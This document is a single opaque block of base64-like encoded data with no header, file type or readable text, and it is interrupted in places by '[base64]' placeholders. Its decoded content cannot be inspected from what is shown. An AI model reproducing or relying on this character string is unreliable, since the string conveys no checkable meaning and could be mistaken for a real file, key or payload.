t3ERlCXpo7HtzaGpJ7UVe6oSo6TTKLFCOx7Qw/aYjzNtJdU7lkp7DWocmfp6zIJdLI+twdds7sUnvvDEFxNjXt0UqnppOnogV6Lhx9bYw1OuEPiFtlvShQwaTTv6edQ1rVNOLIXDsJ125FFv0Z6PG6mlJskJ/6taaXGsNPToSYX8I3OKzBdc9EL0wdzQsyUcXT4ondWxTu4TQbmDsB3PGkh0IXDEWXEB0iLwrWtXvYQDfiLD8zDVwKHLHaadxe9V9GtzA/[base64]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[base64]/TWp04xud4z92Aitpy9W45bXLFpzuGEN/go2XrVveZhC+8qgh4+ddOQ9qQKGT1BEvFUANFwi3N9JeRDV0ZI5JpllmS/l/cFdBvdHPXi7e8lrj3dh5kyN9xuE7MrEzbvD+lP74W5emracvIQwYSLMC/wAfA2F28O24h9PkD9O6PqpWrbWudXnK5KVT8bd8a9XTnPNlIMBEn6KYLX0Y8Qtqm93DXi/FFOrys0qcXUFuK1NXK221u4MRcTC5xmUbb1CSI94r8fZX5x5kq06ufstzVsYYxNivFuKZEo7b+h+08Q2H7Vch3+konJSFfLWlNKMkssdttuHMQypXDcjsm39Gpc1H2p9VUax/GM0suhqv296U28642NwtoOjIaks9D2g89FqM45q29ZL0F0spOgREElxWlTd1iie2t6j0Br219kcEbaIk7akzEbVqMZMmuQzDYJyQTZOEniAee6tmMnSpxnW7EVnTLIT3FOHOEV8tq6VfGT0FDbbqfZP/AJmNyZh9/hg1Z3SdXuThKm77at1n0tqe37hbQ506vRp+f/oCtMF3UhtJD+DupGq043M2rIs8fhkYweGP7pV8ajep15zNL8HbqRN7a2uY69OTT4CeypZNkejVIHo1RAjKBrUgcFKM4jgpRhr/ADWxxN/DHd71Rxgzy4Myx0IdpCO32VLNLvYfmtgv2EadBjBjKyxv2kadBjAobTHaLpbEajjBHlwZvR+nbtq3iyVwKgEuRQdHaQ7hqOQ1f0PRN28WREveqGEGOXBsNxQa8NbWXQliycCqoyMWNIqesNR1RxJC3sc/oR/k0OWPm9j9rH+RTJLEn5uZ/ax/k0MR83M/tY/yakRiUEUB8I0pyW5Nd6ysOubibH+TUZ04ZKuVBmahtsDtEdtWxwW4wZODUNTEng7vVpEY/m5vib9o7veqfFCNODJ6NQ1HBqGSeI9HT1hoaxHorfujUckMR6OHu1IxHo6e7tqOS0ejUyR1iPRx92reJiODTiFDH76cUMQseoJ4k8GhiPRg/ax/k0QxHo6B6tMgcGgODQK9G/8Ax0pkniPRv/[base64]/aXSH3ttQ58D5r3ymRQCX6EnPhtpKUJqp04T7JniMzIcEdlnJz/[base64]/dHfvAF6PHZb/JW219VnYGwUGFcNjxR+7ZX0rhe6nsqCo5Gz01Aa6s1EJ4NBkBmg2AioQqJeGpCZYOuByuJDf8TQ7miLvJKtpq5pILNXyURZBZrCYJlNpUSiZcRMqZW0R6nyd5fVVclkUZugpKxk2011DAYNrf+PzX81ULYpUyyLAs/i86mkjeIrhwJu4B3VVKK2KD3D6ec4+ZdVRxXNjAzL8/EQ8Jnc0HU4fu0xYyXVEj7dSLxUxQlJtFHSmKKr82racdy3zWvo97mxw/d9lMU4q7lZ62nD8yTbJEd96VHJN20fElbdOKqcjTO7T5xz22uw8Yf/[base64]/CiCsZVlVq5Myt219kdq7e4qJnDL69RMF40Zmvt/cUx1GpR+baEumqVuUJ9TUr0uh1RZblbLNiFzDN8ji9hHFzaIxP5dDqeHVfJVru1KfOpcYetwceTVU/nx2csQ5SOOXbCIu3Sybl4sdzrJlE89fZVe23crSU3VpyzVXhjER3ttd+3du2oI94qnfrXttmvp3lWZNKLNdpFkuDUyK4QmBbukq9HXpc6Ctd0iPAzWw/wCnwybbu7I/[base64]/[base64]/ACbkYujcB3Bm5Yhv0Vq1QHH7G620jnDTjhvRfPy8NfMrSU5yuJpxZbZisHb/AHa0nuKcy79HGc58TXnSj3htumPXrWLsy5xxj8NzY7D7y2IvdVk6fWq1kj+KMayWsHN4mCC/DiBMGOMOOW8xA+W4kTuGtqlQzRzR3DmKI2Eo88SLjBPLipM8mFWrJUsDmLQ219WcgbaA21nIJ4f1VgY/RQ3bhHaVZyZyBRQItzg9VT5kjJjd06RId3srPNmU4whPOHrY3IrW3qGmTf582m9YYMrxskX8ap82ayN5cQ9s2ycAQ3+oHnW/562efN0Y7rV99o/pfs/9qKrfMybsd3/PK/S6Qh3DM+zbUvNJ/LkIdDXLL5z/ALUP8anmoLPlyl7jC7gJ0BXbKaIvwqtjdwI75Sn7BIYAl+s81t9tS83Fb8t0vcKDAMj1pDe33qj5uCMt6pe4yNZeOu9IyhqHmoHy1Br/AKBnOMYE90j61R58Eo7zSJDA0jcXV0+VW89f8p0nn6CJfvU558p0nh4Jlh4eqpc9bHc6RP6DZXTtLr9lOex8pUiTwjLEtu3cVT58E47hSYywvMHxN7ahzYpfKFuxph2X4hb8NT58E/lCkGsNzXfCzupz4JfKFuUmF5vX9H1eysRqwPlC3H6Fpv7XTzcE/lGkFwzL9Zunm4IfKFIpvC8x1zaLfSPrVHzMEflKkUWEZvD3C2NPNxY+VLdjLCU0G9xN9Xsp5uLPyhSmxrhucI68H+NTnwS85RYysMkB3EzVvmYTXxvKTXct7geJshqXMXxrwYfRlpzF/Moj0f8ABqWUEcoDg+7TKBkV6OvulTOCGcB6OvukVM4I8+I9H93qpzYHmaRKx193aVR5sEufSCR/e6alzYHPpD0ddu7bTOCPOpAIpn4Wy/i1HmwObAFHMPE2VR5sUs4AGd3q7alzIJ5QHBX1h205kCU4Amac2CrmwJ4FOZBbnAcCpZwQzgOCVM4HNgV6Mvu1HmwR59IoYZn4RpzYK/M0Shgu+HhlUebFLzNIpLa+RKPDIqc2KHm6TJ80yv8As505sUdb63HzRL/7OdObFHz1q2GMMz3eoWdv41QlXghLcLeDMOE7huIeDUeex8pW4LCNw2r9D4qc+CHylbsjOCrhI6Qb3F7Kj5mJHcKSOvtrHkSY5jw345bXAKrI14TQ13Ckxk83UefBOO4UiSkNfjU58GPPUgMxvmRCQ7e+o8+CPylSSIMLyzgx5g7SYe6hWnmYr/PUmSNhd11zr8PujVU7lrVdwh7Deaw3GBfvLhfCqPNyannpFM2OOBbSiltqMrmaGt9NvRLXDa//ADfxPZuqrzc1ErybaWKu76KzsEHt208zNHzMyijuB4bSx/Jqrmo89mbFeGv97WxX8VKc055RNnt6Yot/[base64]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[base64]/c74D73ktRp1ZL5Smqs4u0tpVs8xHOZIs7aZJZzG3qHd4fOoylNLKawMmpwXH5zwxK+kkBtkQ1L1h57kqqVSa2NSaVNRwaIh4e0h7xqvmTS1qTZOGNQyVcyQJkPdpkcyRQtp7ojU8l3MbDYoHhpkxkzCNMjIbUpkZBqKhF+DUMjI4NNoDe0ajkZPKwPF7qBO/[base64]/xajisNd0cBhmiSE3q4LILY31IvSg0XRSDCGBWyjtzJo7j8Qh5UxMk6T1REelOlKgMzTfVVWo2OH9VBozGUd3AXSJd9BTsqyxxxDcMJytv3Y0bzRF/NW1TkjNSL+HfmlyVAkdJsuKNb0ZNHU1/N7e7aI7vwqtQARQL6IHNxVMDDJi4Q7uoaziMjLJ8YjBxxsiHa5wyVNyfGq5xXxqJFYnFi7dvSK1zJRbNOon1pw+7IZF/btFeqqJRbUZNq0NuWnGVlkC4Tf06BoPcWvLnWtV7VkXUMxgG8psfOiIl/e1/UfLVGzWr/wCym5kpdZh7I7W/s1sJ7/pBKn1pVFHsmjW73Pl0hpdsK3O3F1b239Pr1WtWxj77ajLodK5aXpcQdkqHKc++pYn45fWAmH/y11bnsaNPuczYWjoUGOQju+jSubF09XQnZ/uim9LgH1ej/TNfg611aLVmgPa5yih21wMwrWyW+S6LVzbH1l7kc/trblFCnNVuHLa1dGZEV0RcEG91MW7xNtkmLacSE010+wqlkq1iuLBV0+Zrm3PgCLM8fE8Q8i19td2nVzhg51WC/oNstWaeG3mZwiREHDkgPf8ABUrnTlOjPoUOH8yMDrhrGZHbhKZaGtWHJjY6AJJ5F8a9Ds1WcJ9bY1Mqfya+mxr0pwU6tq1XSZZpiSoLxMviW7p9aqqtpCtDNHJcFgzAsuOIvoGIGRjyvJ4u7WvOTp1aMjI24kywmwB9ItxenQi6kUe/Stqhc596CFm2rThNmJNkPql31vRnCY8q+OA9AlBxTbIhMe4hqiVKGeYEIwc3oRCfh3budSlThMOUPFF7gDti3aXHH2NvrWnLb6UxIrbnRjS1skDF6J4R8pA793161qy2mjqxk3MyM3peY9ls0OYyLb8PqcNvkLhry7qqtNuha1Z4Iykr/bXdlJjJ5U4xzZLYbN9wQaEnF90ahOrCAnGHMsJMwRlXZwYMVOraXrfbXGq3kvYYk2MSZl2rCUVbdhxkSlbdrkjvT+arqFp5nrmryVHPuEm6SikSnikPmW7Uv6q7tOnC2h0GTX5bl3VdTjghq3LYSAUk/[base64]/5jcaN5n6TraPy28+daDGLd4f119bycYcP66ZA4f10yBw/rpkDh/XTIHD+umQOH9dYBw/roDh/XQG2s5M4jh/XTJgbawziTw6JFbaHQNtZyOgcP66wdA4f10OgcP66I4wHD+uiQ20Bw/rrOSA20yBtrCY20BtoDbQG2gTwU92s5LcwLOzw0yRyHD/[base64]/XRNmjCm6g2ttArZ8KAEe+iBW1aA21CTMSr0USfaW7XcR2x7j9C04I6q26nctU4r8lG3C1uwpUiO+O11hxQIfqXSrsk8WmrOypjGTNAmNMk4fu0G9wi2vQnEVRHvJv1k/[base64]/[base64]/ANB1umRL1dVh/OAu/e0FnXuc909E+2pcxJF7NlpinEEp2LBsMsZQiZrxm1bAtvfoq1VKWY3MPYen3S6w7I1DIp/E+l9jaJ3qq1ra9DZor6j4Tchx0ilt3NDt1H1q09ZNyMkPxVbVsxenkO4oJcYA95UrWl1r41HQd4bKL2ecUTTL/DLM4/8Ai7ml5VbRlzoTcqXe87McJuLkFY2GvC5GcNft1rToVc5Th8UqjmmxSA+f5cUx3DudD+dajRprYyWLkljBuw9lnFgT93CtsmRBFPPVwtE/p1uY9CEY4TQzClndYt7YujtLhpoNa8YtrJPsrJS4fx5DdMtrT/0RJ5FW9RVTi6IxhhuPiXDNws0gRKLPZVrTbrzVOVdOMXPj0ScEhY7hgi8SsPruGRDcMHDc7yHyqGTq0+xq2qC4/[base64]/Nl7n+SuRXsc+xTzFhRMZYMxy2gT2Rtsxe9e7n9daOtCrRWxkwzsnuK2TtnuAyGi7hLmn5aqp3c4T62UVuWBL5ayUX4JFt82+ddON3Sn7YaXoMlj77Hdb/GGr41KXvjBUeZ+crxef0qZQ98xbDEORK14Ud1wvLaNSzpQ9tHE9W/Ad8uO3hQSHX9s5Vo1bukYpRCykCKKu3u4NMh5tiWn5VrTnuE59FGCbJMx/hDBbZMWmKNwlB07tvL8tKdjVrS5k5iucUZjXvFTi8eR6PH8ozPINK7lG0hR/K15TRVPPb4fOtzl/no5Aiq+jgkmmHMp8Q4tsbd0w/HG4GhbXYznT0+3WvjG671cUavIzW8vNOsssgr3fb2gXZsbTAFz6Yf2RxE8k+FeOutzuK08M/WtjTdDXXLrD1xtkCOkL0ZqzkJxXI5aOJovNFX41pSqSoyw9bYwOMvFrLmIH7JIt6ipxN7Uom9wEPulWtVrTmlwaV/wVbp8WfMdZIX7q0wLwD97Em/[base64]/g/zUCTFN3TQJ9QqDH4B6aDC51kQ7qDVXqJR6to1jIADvGmQTKbTidI/[base64]/XQG2gVs+FAbPhUBkb0FxsiHibS3Du9VfbRbFDc0sPo1ObuLQ/RSx2uF+ElQjJNXrkfYNW5DCTNMhjJtB8Q+LpqIsvIi9kka44VkFu4Or8Pd7i+IUrXqRw61tNIbxb/RZJbfCfUlV5Jm2sArOQOqmSZQFWRsNedBtCNArbQK2fCgKDGtBjLzqI1zJedBrqVEmudQGm9UNRqn4lqrWS6LHtqqUkmM26r1ksixk3VUpJE8OqkiSboBI+7vqaLC7HTdu2+GrMQ3uR03H/8ALUZRGuTK1EYSZoMKs0GNWaBJM0BwaBQs0GQWaBRxQkNuNGPSo7V+2piwgujd2yuZmvlun2Qlilu7yTTlU2EZw5b/[base64]/pUGWJD3trWtV7VsVh4RmDiDsw3pqa9uALbIYMvdQRWoWMuibnS7zx2cCH9I+y6fe24jmn4Sc6otPpZ/rWVHMVsbVrFzxCPdJd13fE9avpCxLBCisZcYztpiPCucwJaN+6SKi//AC1fJab4/wB8Ei+yo4rWZ970CVFlB4mXUL+etmCubqzD04LtZY8oS3CbaEhfHSunGTnTUH2osDixKtuKo7fDJSSLLL3tfCq1Vq3qM1F2xni3psxHpDqWr9e1auq5YGtuMcOx7pa3Pu9kdrscfW086oVatXBF2k267LFIvRzUVacjyOSPa8uetblOTW1SDDWPjy/vkmFMjy3op9BMuCv0I/gr7K3qlLNq5FZtPYUxzhtPQpwuSA10QhVFH4Vr8qa+jJy7JwXNakOCPUKFyKrp7nVo0oUPuX8vM0zILkB7hOiW6vT7JuU597Wq02H8L1a9/O5pQxaPLG3+TVeMJonC2365WYt0Gc/H/B3ap+SoTsaVaGBkl1sztxJAZ2uONSi9rg1oy2il75keIWepkP8AfKzsSi94RStaW2fnmTcazlsLv33D7Tf/AMAaq8nVMiv048Psc2rK2X/wBp5OqZMMjPlprpg2dpn2FtRPzVbHas+uc/4sZmG5524iniQATUcfIhHnW5T2ylAzQ25Xy43kt02c5I18t2iV0Kdtb0exHWTRAdvSI7RrZxgryCkm3d1bfequMoZYGJ+wVhr9FV8bgD4S6txdxfBa8vvW4eWh0LKcVqFkZGlPG0W6KbTnX9Sef1V8yp+KpQn/AD/5N6NJe2VFnhtYfZl24ShwwHhBu5cSvHX1zOtLNfglLsIpTcac4O2bCJeE4P7IK+S1qZZ9a3Et2KEghfEijvuFuUPUrGefWr1abQniG33GLMjlDLicFXB79qeYrUQm5TGYDMG2G842KfQtH3q5y760bn2IDPJeGDZmLdMcblFMJW0Qu/ReS10ZRzpYJcTfItdkw1b4kqVcCi22znz3EqgOvkSViMc/8KOskbfzIw/asR8OTbn7c1P6UdWMuwlXudX4LWZRQWDaOEEcyivNvA6O5t1vupimY9lfUcnEGymQNnwpkDZ8KZAEe+mQFGmQNlMgbKZA2fCmQNlMgbKZA2UyBspkDZTIGymQNlMgbKZA2UyBspkDZTIGymQNlMgbKyAR76BW2sZA20yBw/qpkDbTIY9q1kK2fCopjhpQJIaDHw1D1ftoMZj30GExXnQYeH9VAI2hCIF0/hVAZJQt/Ri16veVQGNsQaLdt4hr3DRbFvNN+j6m71OVFLFhSG5Pc3vl9F7lVaonAG0AREfCPcNYWRKIV8PrVFYbbldm7d0htefX/wAtTxVykishw33CdMtzi95F/VVqtqkO6rUCWoqul4agHCNbdutIjebi0Gw3HqaOrMMfvogyC331MZNlSQZOHQHDosxAjQxKAaMNhrzqIzbaxkDbTIG1aZBW2og20WxF0tqX6xyIJeNR3N/[base64]/eehdtSSV/drgjXEdMtvsSgdMHYNUmxudxHv6m2yoJcjaBqIjtH2VMY9lArh/[base64]/FWpWlLCE82jLvOPZtnJFyesDD/AOzG4ym32aVzaHRVnOf5UtetRM6H6LjG5sCO3ZJcH+erqaR8sj3FbJh0ugu+rlres1rclYkgw9u7iuck+FTinksjMjK4YVnS5Rh2jGH6cPh7a2I05wVSqQmk+SuJo9zsKW8SHa1zaX3k8626Us9GtOOBwzrw0uLssb3CBfpW2/SG/bq2u7+qp6xQpy6nHlpJAcjn6hju3fX5VKUuh0ZR6FtYMek4XuDcyPuGO7t4g1VGLRlJamIsJ2rG0GLNKKLh9JJw+R6/XXTp4KJSQHGFtukAQYmPelQkL6FXvvjKezXzqXNml3ofKj7nOnw1o1a7ZpwYStwEPUPVXKnPNtIXi7CqzCIgHq96r7a8nbGsUVt2A5EqG4RkREJchq2e73VarD7mvhgZZlvftr3CNsvhX1Dbd5tYUvnpuXOlMn0dzhkfDLaPeVdKO82s6uEKqrWnhBh9Xd6vtr0OM8M/[base64]/rrzvlKU5da1NYTRsQ1CUyMeIY9LHdw/yVDH5rr9abYaeaaitjt4jHvjVVOdLlTh9rOTTt8prr+k9IMndqM+6lalDPlRzR1RGRa79cZ2K233uHFQgKK2z4yT663IotwUtUpyxw3XpYz2nN7ISBX6Qk7x17qxGMPMUpz9TGsWtcMJrPxScx2RxLerqGDzZf4I4K8xWtynKlCc8/UjiensMRrlAxJCkCkiPPLitoReJUTlVFKPRWTxItFokFZ4UWe9GuSRhVmSLg8+GqaIPd5VGUkDoy3BhQ44NM+jx2S2gDdRyTNO2vprkjbQG2gNtAbaA20BtoDbQG2gNtERtoDbQG2gNtAbaA20BtoDbQG2gNtAbaA20BtqYNtYyCttMgnbURk2fCgNnwokTw/roDbQG2gTtoDbvGoDCOgaiQ99TCXG1LuoMKspQYSb6tvrVDIZmoPCTefi8hpkmzR4e0iMvGXdVWqUWxwe/dRMrhj7KjqBPe8I+ZVHEM9yvC7eFFLaXm7/ZUoxYlIwueIi8RF3rVqtrkypdVBkYgqetEDhGg7NtBuNxe+pRRZgj1MZODQKFvvoFcP66mFbKkgVtrGQNtYTKEaA4dAoBqA2B86BQj31AK20BtoE0GaM5wnhKorUDx5ZfQ7pxg+8Susfr80oIfIFGtd/8nzoJJhzLR+/[base64]/RqDGUegwlH76JsJR6gDg0BwaiFCzQCs0BG3x5Ed9oibdbcQxMe8dKI4ty/XZbzMOUTfo4buoB57l9tEmbD2DxukgLjcx+5QLc037y1nFHWSZHoRDtHaKDtRB9lZYa6t1MJ2rQHD+qiZQN9NAkm6rkMjQ9VVpNhtvfUBmab8NBDcaQ/Qrxv4YkEgU0Uh17qtiILiTL63YvbbGVw474FuSQ2Oi/Vyq/JjEmxZPYftMpuUfpMp0O7c4qJ+SpZGKbW6DHgOPFDitRXXx2uuCPWSfXUEMW5Gi9W31axJbidGG6o1YbDTK7emoCH5wEDWG+F+zm2oj9a1VV7E4p/gLD8uBkA/AfZRmU5b312D62orW/H6JrVO829mmO3Jyntwn98iznBVPdXlWnGhmRVdmZZzs2Zd5Ah2i87xW/wkJK1scEoGuB0iYj5FzWrIrE4wW47br3bb1Jj/cDZ7ONt1SrYxZl2LnxnfI7tlkR45DJCYG01HntAkranNrRipyxsu4IkNw7ZuedZc4zLnkSL3pVVKWDZnHNe9hvEfEdq4p7fpgUJDfuqqaKldCMs2ji44xZht/D/[base64]/Ec/KYfz/mcomNklcJjc18W3be1u+5QkCv8APXF2jxDVtquZymrhrJS7XaU4MwvRRbcAfo+e6vX714lhc/Uv5/Zqqp0mTMrKo8JE2du9LncVzYu1vVBVa5W1b9Vtqv416k5Ujxl5lv8ANzbs26R90wx2NNF6utVb94lnWqz5PYlToN7GWTkd+zldg4sU2i2OkyPi+qqNt8RVYUl+tstDA2XXoWG7fFtY+ji831vyB58/PRa4O4XlW8q5+6toUsMzph7JafFlPniG5DciR36Ha1ptbrT89OEMGNYrMtkONFt/[base64]/0qkrkay90fDRhhRneVTQbDEPv3UG4McQog2G2aDMLNSiiVtqYVtoDh0CttAbacUCtnwpxBs+FTTKAaA20AA1AZhHvpqMm3pqANtArbQG2gTtqK1q4jtp3vD7kNpxtubuQmOJWBp4awTCsOyVM+7rjt6ic8Da/BKisifHpSkXi6qMtMhX1vFU0NQIrTJFkkjxRF0fV6VpkEt9dNYpRYZEPd1DWrJfFq+i9VVrDpbmUEfD1UGxI6hqUQ2r3VYMKl30RYTLvqvIYS86ZDGtRSYVpxGE6q1TYSGqhjJuoLYk8Oq5LIk8P6qrSJ2UCuH9VAoWfWq/EG2rMUGEm6gMKs0CeH9dAlWaDGsegwkzQYyZ/BoMKx6gmx+j0BwKiFcGgxuN7aDVIupBokl2X2EGsROSXZRdEYvvXvVmLEksulvSKXDAdrXhFPdqxRqbdlESSGi1j4f1UBw/qomOH9VAcP6qrkMjbffVeqTYab6agNgG6mI3mNF4rdrfHwjqK1KIjLUfZt3edbOLOTeYj99MTJuMR++oMN6MzWJJt5hnqWqNTU/Wq2tl1FUEEBzStbd7utrhNeJXQ/mWoz7GYrqt8M2LSENzqUWODp9aaVs5YQUSVZkFGW0u40w+ZfSxLgjqJ+N//Ko0JsRYe0RZWybtF3Edsjd6Ope8lUV4pwVJaI57ZO/3lqimsXvgePGYykc9KXiNOiqIm3uKt/[base64]/NVObJ+y6wq1dLGTqj1+X2VKnJjWeCVYN